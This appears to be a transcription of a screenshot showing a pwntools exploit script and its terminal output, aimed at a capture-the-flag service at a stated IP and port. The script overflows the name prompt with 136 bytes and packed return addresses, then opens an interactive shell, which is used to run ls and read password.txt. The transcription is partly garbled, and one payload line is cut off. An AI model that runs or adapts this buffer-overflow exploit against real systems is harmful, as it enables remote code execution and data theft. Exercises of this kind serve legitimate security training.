 root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.3.1_1.py
[+] Opening connection to 45.76.91.112 on port 10061: Done
3.3.1_1.py:5: BytesWarning: Text is not bytes; assuming ASCI
  io.recvuntil("What is your name?")
b'\n'
b'Hello there, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xdb\x12@!\n'
[*] Switching to interactive mode
$ ls
ld.so
libc.so
password.txt
task
wrapper.sh
$ cat password.txt
I would tell you a UDP joke, but you might not get it.
$
3
4 io = remote("45.76.91.112", 10061)
5 io.recvuntil("What is your name?")
6 password = b'A' * 136 + p64(0x4012DB) + p64(0x403072) + p64(0x4010
7 io.sendline(password)
8
9 while True:
10     try:
11         # use "readline" from pwntools
12         line = str(io.recvline())
13         print(line)
14     except:
15         # could not read line => program exited
16         break
17 #io.kill()
18
19 io.interactive()